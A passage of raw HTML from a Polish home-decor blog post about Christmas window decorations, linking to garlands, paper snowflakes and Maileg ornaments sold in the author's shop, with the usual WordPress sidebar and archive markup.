href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/3f1c20087674cad863bce8ae9fdcd03a.jpg"><img loading="lazy" class="  wp-image-9068 aligncenter" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/3f1c20087674cad863bce8ae9fdcd03a-662x1024.jpg" alt="3f1c20087674cad863bce8ae9fdcd03a" width="545" height="843" srcset="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/3f1c20087674cad863bce8ae9fdcd03a-662x1024.jpg 662w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/3f1c20087674cad863bce8ae9fdcd03a-97x150.jpg 97w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/3f1c20087674cad863bce8ae9fdcd03a-300x464.jpg 300w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/3f1c20087674cad863bce8ae9fdcd03a-400x619.jpg 400w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/3f1c20087674cad863bce8ae9fdcd03a-600x929.jpg 600w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/3f1c20087674cad863bce8ae9fdcd03a.jpg 736w" sizes="(max-width: 545px) 100vw, 545px" /></a><a href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/wycinankia.jpg"><br />
<img loading="lazy" class="  wp-image-9073 aligncenter" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/wycinankia.jpg" alt="wycinankia" width="565" height="565" srcset="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/wycinankia.jpg 1000w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/wycinankia-150x150.jpg 150w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/wycinankia-300x300.jpg 300w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/wycinankia-400x400.jpg 400w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/wycinankia-600x600.jpg 600w" sizes="(max-width: 565px) 100vw, 565px" /></a></p>
<p style="text-align: center;">1. <strong><span style="color: #000000;"><a style="color: #000000;" href="http://www.zpotrzebypiekna.com/zestaw-2-dekoracji-papierwowych.html">Zestaw 2 dekoracji papierowych</a></span></strong> 2. <strong><span style="color: #000000;"><a style="color: #000000;" href="http://www.zpotrzebypiekna.com/zestaw-2-dekoraci-papierwowych-sniezynka-36-cm.html">Śnieżynka</a> 36 cm</span></strong> 3. <span style="color: #000000;"><strong><a style="color: #000000;" href="http://www.zpotrzebypiekna.com/zestaw-2-dekoraci-papierwowych-sniezynka-20-cm.html">Dekoracja śnieżynka 20 cm</a></strong></span></p>
<p style="text-align: center;"><a href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/MH_stoltz_aw16_175.jpg"><img loading="lazy" class="  wp-image-9070 aligncenter" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/MH_stoltz_aw16_175-727x1024.jpg" alt="mh_stoltz_aw16_175" width="548" height="772" srcset="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/MH_stoltz_aw16_175-727x1024.jpg 727w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/MH_stoltz_aw16_175-107x150.jpg 107w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/MH_stoltz_aw16_175-1075x1514.jpg 1075w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/MH_stoltz_aw16_175-300x422.jpg 300w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/MH_stoltz_aw16_175-400x563.jpg 400w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/MH_stoltz_aw16_175-600x845.jpg 600w" sizes="(max-width: 548px) 100vw, 548px" /></a> <a href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/05b973932261d4df3b01468e7168ddd5.jpg"><img loading="lazy" class="  wp-image-9071 aligncenter" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/05b973932261d4df3b01468e7168ddd5.jpg" alt="05b973932261d4df3b01468e7168ddd5" width="549" height="752" srcset="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/05b973932261d4df3b01468e7168ddd5.jpg 600w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/05b973932261d4df3b01468e7168ddd5-109x150.jpg 109w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/05b973932261d4df3b01468e7168ddd5-300x411.jpg 300w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/05b973932261d4df3b01468e7168ddd5-400x548.jpg 400w" sizes="(max-width: 549px) 100vw, 549px" /></a></p>
<p style="text-align: center;">Dla tych zabieganych i nie mających czasu na domowe DIY informacja, że zarówno girlanda &#8221; MERRY CHRISTMAS &#8221; jak i girlanda w gwiazdki jest dostępna na stronie <strong><span style="color: #000000;"><a style="color: #000000;" href="http://www.zpotrzebypiekna.com/dekoracje-swiateczne.html">www.zpotrzebypiekna.com</a></span></strong> , dział <strong><span style="color: #000000;"><a style="color: #000000;" href="http://www.zpotrzebypiekna.com/catalogsearch/result/?q=girlanda">B O Ż E   N A R O D Z E N I E</a></span></strong> .</p>
<p style="text-align: center;"><a href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/1313605_lrJS7Cxa_c.jpg"><img loading="lazy" class=" size-full wp-image-9075 aligncenter" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/1313605_lrJS7Cxa_c.jpg" alt="1313605_lrjs7cxa_c" width="554" height="554" srcset="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/1313605_lrJS7Cxa_c.jpg 554w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/1313605_lrJS7Cxa_c-150x150.jpg 150w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/1313605_lrJS7Cxa_c-300x300.jpg 300w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/1313605_lrJS7Cxa_c-400x400.jpg 400w" sizes="(max-width: 554px) 100vw, 554px" /></a></p>
<p style="text-align: center;">Natomiast do dziecięcego pokoju polecam serdecznie zrobienie girlandy z cudownych i niepowtarzanych świątecznych zawieszek od marki <strong><span style="color: #000000;"><a style="color: #000000;" href="http://www.zpotrzebypiekna.com/zestaw-6-klasycznych-dekoracji-swiatcznych.html">MAILEG</a></span></strong>, które są również dostępne na stronie <strong><span style="color: #000000;"><a style="color: #000000;" href="http://www.zpotrzebypiekna.com/catalogsearch/result/?q=maileg">sklepu Z potrzeby piękna&#8230; . </a></span></strong></p>
<p style="text-align: center;"><a href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/dekoracje-oknaa.jpg"><img loading="lazy" class="  wp-image-9074 aligncenter" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/dekoracje-oknaa.jpg" alt="dekoracje-oknaa" width="562" height="562" srcset="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/dekoracje-oknaa.jpg 1000w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/dekoracje-oknaa-150x150.jpg 150w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/dekoracje-oknaa-300x300.jpg 300w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/dekoracje-oknaa-400x400.jpg 400w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/dekoracje-oknaa-600x600.jpg 600w" sizes="(max-width: 562px) 100vw, 562px" /></a></p>
<p style="text-align: center;">1. <strong><span style="color: #000000;"><a style="color: #000000;" href="http://www.zpotrzebypiekna.com/girlanda-papierowa-gwiazdki.html">GIRLANDA GWIAZDKI</a></span></strong> 2. <strong><span style="color: #000000;"><a style="color: #000000;" href="http://www.zpotrzebypiekna.com/zestaw-2-metalowych-lasek-cukrowych.html">ZAWIESZKI LASECZKI VINTAGE</a></span></strong> 3. <strong><span style="color: #000000;"><a style="color: #000000;" href="http://www.zpotrzebypiekna.com/gwiazdka-z-papieru-w-kropeczki.html">PAPIEROWA GWIAZDKA</a></span></strong> 4. <strong><span style="color: #000000;"><a style="color: #000000;" href="http://www.zpotrzebypiekna.com/zestaw-2-metalowych-balwankow.html">ZAWIESZKA BAŁWANKI VINTAG</a>E</span></strong> 5. <strong><span style="color: #000000;"><a style="color: #000000;" href="http://www.zpotrzebypiekna.com/girlanda-papierowa-merry-christmas.html">GRLANDA &#8221; MERRY CHRISTMAS &#8222;</a> </span></strong> 6. <strong><a href="http://www.zpotrzebypiekna.com/zestaw-6-klasycznych-dekoracji-swiatcznych.html"><span style="color: #000000;">ZESTAW 6 KLASYCZNYCH DEKORACJI ŚWIĄTCZNYCH</span> </a></strong>7. <span style="color: #000000;"><strong><a style="color: #000000;" href="http://www.zpotrzebypiekna.com/dekoracja-mikolaj-z-workiem-prezentow.html">MKOŁAJ</a></strong></span> 8. <strong><span style="color: #000000;"><a style="color: #000000;" href="http://www.zpotrzebypiekna.com/zestaw-2-gwiazdek-z-papieru-w-kropeczki.html">ZESTAW PAPIEROWYCH GWIAZDEK</a></span></strong> 9. <a href="http://www.zpotrzebypiekna.com/metalowy-czerwony-bebenek.html"><strong><span style="color: #000000;">ZAWIESZKA BĘBENEK VINTAGE</span></strong> </a></p>
<p style="text-align: center;">[ad name=&#8221;Responsive&#8221;]</p>
					</div>

					


											<div class="post__tags">
							<a href="http://www.zpotrzebypiekna.pl/tag/boze-narodzenie" rel="tag">Boże Narodzenie</a><a href="http://www.zpotrzebypiekna.pl/tag/dekoracje-swiateczne" rel="tag">dekoracje świateczne</a><a href="http://www.zpotrzebypiekna.pl/tag/maileg" rel="tag">maileg</a><a href="http://www.zpotrzebypiekna.pl/tag/sklep-z-potrzeby-piekna" rel="tag">sklep Z potrzeby piękna...</a><a href="http://www.zpotrzebypiekna.pl/tag/swieta-bozego-narodzenia" rel="tag">Święta Bożego Narodzenia</a>						</div>
					


											<div class="post__share">
							
<div class="social-nav">
	<div class="social-nav__title"> Podziel się</div>

	<ul class="social-nav__items">

		<li class="social-nav__item">
			<a title="Email" class="social-nav__link js-skip-ajax" href="mailto:?subject=%C5%9AWI%C4%84TECZNE%20DEKORACJE%20OKIEN&amp;body=W%20tym%20roku%20chcia%C5%82abym%20Pa%C5%84stwa%20zach%C4%99ci%C4%87%20do%20dekoracji%20okien.%20Girlandy%2C%20gwiazdy%2C%20ma%C5%82e%20papierowe%20gwiazdeczki%2C%20wycinanki%2C%20o%20kt%C3%B3rych%20pisa%C5%82am%20TUTAJ%20%2C%20zar%C3%B3wno%20kolorowe%20jak%20i%20jednobarwne%20%2C%20kupione%20i%20zrobione%20samemu%20zwykle%20znajduj%C4%85%20miejsce%20na%20choince%2C%20na%20%C5%9Bcianie%20czy%20na%20stole%2C%20natomiast%20zwyczaj%20dekorowania%20okien%20niestety%20troch%C4%99%20podupad%C5%82.%20Szkoda%2C%20bo%20nawet%20sama%20natura%20ju%C5%BC%20nie%20maluje%20http%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2016%2F11%2Fswiateczne-dekoracje-okien.html">
				<i class="icon-mail6"></i>
			</a>
		</li>

		<li class="social-nav__item">
			<a title="Pinterest" class="social-nav__link js-sharer js-skip-ajax" target="_blank" href="http://pinterest.com/pin/create/button/?url=http%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2016%2F11%2Fswiateczne-dekoracje-okien.html&amp;media=http%3A%2F%2Fwww.zpotrzebypiekna.pl%2Fwp-content%2Fuploads%2F2016%2F11%2F171b3e8069d4a5ff4a4bb0a6c8cf4df31-564x600.jpg&amp;description=%C5%9AWI%C4%84TECZNE%20DEKORACJE%20OKIEN">
				<i class="icon-pinterest3"></i>
			</a>
		</li>

		<li class="social-nav__item">
			<a title="Google+" class="social-nav__link js-sharer js-skip-ajax" target="_blank" href="https://plus.google.com/share?url=http%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2016%2F11%2Fswiateczne-dekoracje-okien.html">
				<i class="icon-googleplus5"></i>
			</a>
		</li>

		<li class="social-nav__item">
			<a title="Twitter" class="social-nav__link js-sharer js-skip-ajax" target="_blank"  href="http://twitter.com/intent/tweet?text=%C5%9AWI%C4%84TECZNE%20DEKORACJE%20OKIEN&amp;url=http%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2016%2F11%2Fswiateczne-dekoracje-okien.html">
				<i class="icon-twitter"></i>
			</a>
		</li>

		<li class="social-nav__item">
			<a title="Facebook" class="social-nav__link js-sharer js-skip-ajax" target="_blank" href="http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2016%2F11%2Fswiateczne-dekoracje-okien.html">
				<i class="icon-facebook"></i>
			</a>
		</li>

	</ul>
</div>
						</div>
					


											<div class="post__author">
							<!-- Template part: Author Block-->

<div class="author-block">

	<div class="author-block__image">
		<a href="http://www.zpotrzebypiekna.pl/author/babielato"><img alt='' src='http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/06/kotek-300x300.jpg' srcset='http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/06/kotek-600x600.jpg 2x' class='avatar avatar-300 photo' height='300' width='300' loading='lazy'/></a>	</div>

	<div class="author-block__content">

		<h2>
			<span class="above">Autor</span>
			<a href="http://www.zpotrzebypiekna.pl/author/babielato">Agnieszka Kwiatkowska</a>		</h2>

		<div class="author-block__description">
			<p>Więcej w zakładce - o mnie</p>
		</div>

		<!-- &nbsp; -->

	</div>

</div>						</div>
					


											<div class="post__related">
							
	<div class="related-posts">

		<div class="separator separator--medium"></div>

		<h2>
			Podobne posty		</h2>

		<div class="loop-container loop-container--related">
		
			<article id="post-9257" class="post post--related">
				<div class="post__inwrap">

											<div class="post__media">
							<a href="http://www.zpotrzebypiekna.pl/2017/02/kosmetyki-meraki.html" title="KOSMETYKI MERAKI">
								<img src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/mk_ss17_00033_ch-400x300.jpg" class="attachment-square-s size-square-s wp-post-image" alt="" loading="lazy" srcset="http://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/mk_ss17_00033_ch-400x300.jpg 400w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/mk_ss17_00033_ch-1200x900.jpg 1200w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/mk_ss17_00033_ch-1075x806.jpg 1075w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/mk_ss17_00033_ch-800x600.jpg 800w" sizes="(max-width: 400px) 100vw, 400px" />							</a>
						</div>
					
					<div class="post__text">

						<div class="post__text-inwrap">
							<h3 class="post__title">
								<a href="http://www.zpotrzebypiekna.pl/2017/02/kosmetyki-meraki.html" title="KOSMETYKI MERAKI">
									KOSMETYKI MERAKI								</a>
							</h3>

							<div class="post__meta">
								<div class="meta--item meta--date">
									22 lutego 2017								</div>
							</div>
						</div>

					</div>

				</div>
			</article>

		
			<article id="post-44" class="post post--related">
				<div class="post__inwrap">

											<div class="post__media">
							<a href="http://www.zpotrzebypiekna.pl/2014/11/odliczamy-do-swia.html" title="ODLICZAMY DO ŚWIĄT">
								<img src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2014/11/BSskapajulmys3-3-980x600.jpg" class="attachment-square-s size-square-s wp-post-image" alt="" loading="lazy" srcset="http://www.zpotrzebypiekna.pl/wp-content/uploads/2014/11/BSskapajulmys3-3-980x600.jpg 650w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2014/11/BSskapajulmys3-3-980x600-300x184.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />							</a>
						</div>
					
					<div class="post__text">

						<div class="post__text-inwrap">
							<h3 class="post__title">
								<a href="http://www.zpotrzebypiekna.pl/2014/11/odliczamy-do-swia.html" title="ODLICZAMY DO ŚWIĄT">
									ODLICZAMY DO ŚWIĄT								</a>
							</h3>

							<div class="post__meta">
								<div class="meta--item meta--date">
									24 listopada 2014								</div>
							</div>
						</div>

					</div>

				</div>
			</article>

		
			<article id="post-382" class="post post--related">
				<div class="post__inwrap">

											<div class="post__media">
							<a href="http://www.zpotrzebypiekna.pl/2012/09/jesien-2.html" title="JESIEŃ">
								<img src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2012/09/Madam-Stoltz-1.jpg" class="attachment-square-s size-square-s wp-post-image" alt="" loading="lazy" srcset="http://www.zpotrzebypiekna.pl/wp-content/uploads/2012/09/Madam-Stoltz-1.jpg 640w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2012/09/Madam-Stoltz-1-300x197.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />							</a>
						</div>
					
					<div class="post__text">

						<div class="post__text-inwrap">
							<h3 class="post__title">
								<a href="http://www.zpotrzebypiekna.pl/2012/09/jesien-2.html" title="JESIEŃ">
									JESIEŃ								</a>
							</h3>

							<div class="post__meta">
								<div class="meta--item meta--date">
									26 września 2012								</div>
							</div>
						</div>

					</div>

				</div>
			</article>

				</div>
	</div>

						</div>
					

					


				</article> <!-- /.post -->



						
			</div>
			</div>

		</div> <!-- /main content -->

		


<!-- sidebar -->
<aside id="sidebar" class="sidebar  sidebar--tabs-active sidebar--comments-active">



	<!-- Sidebar Tabs -->
			<div class="sidebar__tabs hidden-mobile">
			<a href="#" class="active js-sidebar-tab" data-tab="comments">0 komentarzy</a>
			<a href="#" class="js-sidebar-tab" data-tab="general">MENU</a>
		</div>
		<!-- / Sidebar Tabs -->



	<div class="sidebar__content">



		<!-- Comments -->
		<div class="sidebar__comments js-nano js-nano-sidebar-comments"><div class="nano-content"><!-- Comments -->



<!-- Comment Form -->
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Skomentuj <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2016/11/swiateczne-dekoracje-okien.html#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="http://www.zpotrzebypiekna.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="form__item form__item--comment"><textarea id="comment" class="required" name="comment" aria-required="true" placeholder="Komentarz *" ></textarea></div><div class="form__item form__item--author"><input id="author" name="author" class="required" type="text" placeholder="Imię *" value=""  aria-required='true' /></div>
<div class="form__item form__item--email"><input id="email" name="email" type="text" class="required" placeholder="Email *" value=""  aria-required='true' /></div>
<div class="form__item form__item--url"><input id="url" name="url" type="text" placeholder="Website" value="" /></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapisz moje dane, adres e-mail i witrynę w przeglądarce aby wypełnić dane podczas pisania kolejnych komentarzy.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Prześlij komentarz" /> <input type='hidden' name='comment_post_ID' value='9063' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0a89df92ce" /></p><input type="hidden" id="ak_js" name="ak_js" value="222"/><textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea></form>	</div><!-- #respond -->
	&nbsp;</div></div>		<!-- / Comments -->



		<!-- Sidebar General -->
		
			<div class="sidebar__general js-nano js-nano-sidebar-general">
			<div class="nano-content">

				<div id="text-2" class="widget widget--sidebar widget_text">			<div class="textwidget">        <div id="sbi_mod_error" >
            <span>This error message is only visible to WordPress admins</span><br />
            <p><b>Error: No connected account.</b>
            <p>Please go to the Instagram Feed settings page to connect an account.</p>
        </div>
		</div>
		</div><div id="text-6" class="widget widget--sidebar widget_text">			<div class="textwidget"><a data-pin-do="embedUser" href="http://pl.pinterest.com/AgaKwiatkowska/" data-pin-scale-width="70" data-pin-scale-height="320" data-pin-board-width="330"></a>
<!-- Please call pinit.js only once per page -->
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js"></script></div>
		</div>
		<div id="recent-posts-2" class="widget widget--sidebar widget_recent_entries">
		<h3 class="widget__title">Ostatnie wpisy</h3>
		<ul>
											<li>
					<a href="http://www.zpotrzebypiekna.pl/2019/01/humanoid-ss19.html">HUMANOID SS19</a>
									</li>
											<li>
					<a href="http://www.zpotrzebypiekna.pl/2018/11/z-potrzeby-piekna-swiatecznie.html">Z potrzeby piękna&#8230;  świątecznie</a>
									</li>
											<li>
					<a href="http://www.zpotrzebypiekna.pl/2018/10/szal-do-zadan-specjalnych.html">SZAL DO ZADAŃ SPECJALNYCH</a>
									</li>
											<li>
					<a href="http://www.zpotrzebypiekna.pl/2018/10/nowa-marka-w-z-potrzeby-piekna.html">NOWA MARKA W Z POTRZEBY PIĘKNA&#8230;</a>
									</li>
											<li>
					<a href="http://www.zpotrzebypiekna.pl/2018/10/u-marii-hogh-heilmann.html">U Marii Høgh Heilmann</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget--sidebar widget_recent_comments"><h3 class="widget__title">Najnowsze komentarze</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://www.conchitahome.pl/2015/05/akcja-balkon-10-pomysow-ba-balkonowy.html' rel='external nofollow ugc' class='url'>AKCJA BALKON: 10 pomysłów na balkonowy stolik - conchitahome.pl</a></span> - <a href="http://www.zpotrzebypiekna.pl/2013/04/balkon.html#comment-30295">BALKON</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://hometips.pl' rel='external nofollow ugc' class='url'>Marta</a></span> - <a href="http://www.zpotrzebypiekna.pl/2018/10/szal-do-zadan-specjalnych.html#comment-26776">SZAL DO ZADAŃ SPECJALNYCH</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://www.zpotrzebypiekna.com' rel='external nofollow ugc' class='url'>Agnieszka Kwiatkowska</a></span> - <a href="http://www.zpotrzebypiekna.pl/2018/02/vanilla-fly.html#comment-26425">VANILLA FLY</a></li><li class="recentcomments"><span class="comment-author-link">Natalia</span> - <a href="http://www.zpotrzebypiekna.pl/2018/02/vanilla-fly.html#comment-26135">VANILLA FLY</a></li><li class="recentcomments"><span class="comment-author-link">Sandra</span> - <a href="http://www.zpotrzebypiekna.pl/2017/11/jesienny-apartament.html#comment-26108">JESIENNY APARTAMENT</a></li></ul></div><div id="archives-2" class="widget widget--sidebar widget_archive"><h3 class="widget__title">Archiwa</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archiwa</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Wybierz miesiąc</option>
				<option value='http://www.zpotrzebypiekna.pl/2019/01'> styczeń 2019 &nbsp;(1)</option>
	<option value='http://www.zpotrzebypiekna.pl/2018/11'> listopad 2018 &nbsp;(1)</option>
	<option value='http://www.zpotrzebypiekna.pl/2018/10'> październik 2018 &nbsp;(3)</option>
	<option value='http://www.zpotrzebypiekna.pl/2018/05'> maj 2018 &nbsp;(3)</option>
	<option value='http://www.zpotrzebypiekna.pl/2018/04'> kwiecień 2018 &nbsp;(1)</option>
	<option value='http://www.zpotrzebypiekna.pl/2018/03'> marzec 2018 &nbsp;(2)</option>
	<option value='http://www.zpotrzebypiekna.pl/2018/02'> luty 2018 &nbsp;(2)</option>
	<option value='http://www.zpotrzebypiekna.pl/2017/12'> grudzień 2017 &nbsp;(4)</option>
	<option value='http://www.zpotrzebypiekna.pl/2017/11'> listopad 2017 &nbsp;(5)</option>
	<option value='http://www.zpotrzebypiekna.pl/2017/10'> październik 2017 &nbsp;(2)</option>
	<option value='http://www.zpotrzebypiekna.pl/2017/09'> wrzesień 2017 &nbsp;(2)</option>
	<option value='http://www.zpotrzebypiekna.pl/2017/07'> lipiec 2017 &nbsp;(1)</option>
	<option value='http://www.zpotrzebypiekna.pl/2017/06'> czerwiec 2017 &nbsp;(1)</option>
	<option value='http://www.zpotrzebypiekna.pl/2017/05'> maj 2017 &nbsp;(1)</option>
	<option value='http://www.zpotrzebypiekna.pl/2017/04'> kwiecień 2017 &nbsp;(6)</option>
	<option value='http://www.zpotrzebypiekna.pl/2017/03'> marzec 2017 &nbsp;(4)</option>
	<option value='http://www.zpotrzebypiekna.pl/2017/02'> luty 2017 &nbsp;(7)</option>
	<option value='http://www.zpotrzebypiekna.pl/2017/01'> styczeń 2017 &nbsp;(2)</option>
	<option value='http://www.zpotrzebypiekna.pl/2016/12'> grudzień 2016 &nbsp;(4)</option>
	<option value='http://www.zpotrzebypiekna.pl/2016/11'> listopad 2016 &nbsp;(5)</option>
	<option value='http://www.zpotrzebypiekna.pl/2016/10'> październik 2016 &nbsp;(2)</option>
	<option value='http://www.zpotrzebypiekna.pl/2016/09'> wrzesień 2016 &nbsp;(2)</option>
	<option value='http://www.zpotrzebypiekna.pl/2016/07'> lipiec 2016 &nbsp;(3)</option>
	<option value='http://www.zpotrzebypiekna.pl/2016/06'> czerwiec 2016 &nbsp;(6)</option>
	<option value='http://www.zpotrzebypiekna.pl/2016/05'> maj 2016 &nbsp;(6)</option>
	<option value='http://www.zpotrzebypiekna.pl/2016/04'> kwiecień 2016 &nbsp;(8)</option>
	<option value='http://www.zpotrzebypiekna.pl/2016/03'> marzec 2016 &nbsp;(6)</option>
	<option value='http://www.zpotrzebypiekna.pl/2016/02'> luty 2016 &nbsp;(7)</option>
	<option value='http://www.zpotrzebypiekna.pl/2016/01'> styczeń 2016 &nbsp;(7)</option>
	<option value='http://www.zpotrzebypiekna.pl/2015/12'> grudzień 2015 &nbsp;(10)</option>
	<option value='http://www.zpotrzebypiekna.pl/2015/11'> listopad 2015 &nbsp;(7)</option>
	<option value='http://www.zpotrzebypiekna.pl/2015/10'> październik 2015 &nbsp;(8)</option>
	<option value='http://www.zpotrzebypiekna.pl/2015/09'> wrzesień 2015 &nbsp;(7)</option>
	<option value='http://www.zpotrzebypiekna.pl/2015/08'> sierpień 2015 &nbsp;(6)</option>
	<option value='http://www.zpotrzebypiekna.pl/2015/07'> lipiec 2015 &nbsp;(5)</option>
	<option value='http://www.zpotrzebypiekna.pl/2015/06'> czerwiec 2015 &nbsp;(4)</option>
	<option value='http://www.zpotrzebypiekna.pl/2015/05'> maj 2015 &nbsp;(3)</option>
	<option value='http://www.zpotrzebypiekna.pl/2015/04'> kwiecień 2015 &nbsp;(7)</option>
	<option value='http://www.zpotrzebypiekna.pl/2015/03'> marzec 2015 &nbsp;(7)</option>
	<option value='http://www.zpotrzebypiekna.pl/2015/02'> luty 2015 &nbsp;(5)</option>
	<option value='http://www.zpotrzebypiekna.pl/2015/01'> styczeń 2015 &nbsp;(2)</option>
	<option value='http://www.zpotrzebypiekna.pl/2014/12'> grudzień 2014 &nbsp;(10)</option>
	<option value='http://www.zpotrzebypiekna.pl/2014/11'> listopad 2014 &nbsp;(6)</option>
	<option value='http://www.zpotrzebypiekna.pl/2014/10'> październik 2014 &nbsp;(9)</option>
	<option value='http://www.zpotrzebypiekna.pl/2014/09'> wrzesień 2014 &nbsp;(10)</option>
	<option value='http://www.zpotrzebypiekna.pl/2014/08'> sierpień 2014 &nbsp;(4)</option>
	<option value='http://www.zpotrzebypiekna.pl/2014/07'> lipiec 2014 &nbsp;(6)</option>
	<option value='http://www.zpotrzebypiekna.pl/2014/06'> czerwiec 2014 &nbsp;(11)</option>
	<option value='http://www.zpotrzebypiekna.pl/2014/05'> maj 2014 &nbsp;(10)</option>
	<option value='http://www.zpotrzebypiekna.pl/2014/04'> kwiecień 2014 &nbsp;(10)</option>
	<option value='http://www.zpotrzebypiekna.pl/2014/03'> marzec 2014 &nbsp;(11)</option>
	<option value='http://www.zpotrzebypiekna.pl/2014/02'> luty 2014 &nbsp;(9)</option>
	<option value='http://www.zpotrzebypiekna.pl/2014/01'> styczeń 2014 &nbsp;(9)</option>
	<option value='http://www.zpotrzebypiekna.pl/2013/12'> grudzień 2013 &nbsp;(19)</option>
	<option value='http://www.zpotrzebypiekna.pl/2013/11'> listopad 2013 &nbsp;(14)</option>
	<option value='http://www.zpotrzebypiekna.pl/2013/10'> październik 2013 &nbsp;(13)</option>
	<option value='http://www.zpotrzebypiekna.pl/2013/09'> wrzesień 2013 &nbsp;(12)</option>
	<option value='http://www.zpotrzebypiekna.pl/2013/08'> sierpień 2013 &nbsp;(7)</option>
	<option value='http://www.zpotrzebypiekna.pl/2013/07'> lipiec 2013 &nbsp;(12)</option>
	<option value='http://www.zpotrzebypiekna.pl/2013/06'> czerwiec 2013 &nbsp;(14)</option>
	<option value='http://www.zpotrzebypiekna.pl/2013/05'> maj 2013 &nbsp;(17)</option>
	<option value='http://www.zpotrzebypiekna.pl/2013/04'> kwiecień 2013 &nbsp;(9)</option>
	<option value='http://www.zpotrzebypiekna.pl/2013/03'> marzec 2013 &nbsp;(17)</option>
	<option value='http://www.zpotrzebypiekna.pl/2013/02'> luty 2013 &nbsp;(11)</option>
	<option value='http://www.zpotrzebypiekna.pl/2013/01'> styczeń 2013 &nbsp;(12)</option>
	<option value='http://www.zpotrzebypiekna.pl/2012/12'> grudzień 2012 &nbsp;(12)</option>
	<option value='http://www.zpotrzebypiekna.pl/2012/11'> listopad 2012 &nbsp;(14)</option>
	<option value='http://www.zpotrzebypiekna.pl/2012/10'> październik 2012 &nbsp;(14)</option>
	<option value='http://www.zpotrzebypiekna.pl/2012/09'> wrzesień 2012 &nbsp;(13)</option>
	<option value='http://www.zpotrzebypiekna.pl/2012/08'> sierpień 2012 &nbsp;(4)</option>
	<option value='http://www.zpotrzebypiekna.pl/2012/07'> lipiec 2012 &nbsp;(12)</option>
	<option value='http://www.zpotrzebypiekna.pl/2012/06'> czerwiec 2012 &nbsp;(9)</option>
	<option value='http://www.zpotrzebypiekna.pl/2012/05'> maj 2012 &nbsp;(10)</option>
	<option value='http://www.zpotrzebypiekna.pl/2012/04'> kwiecień 2012 &nbsp;(16)</option>
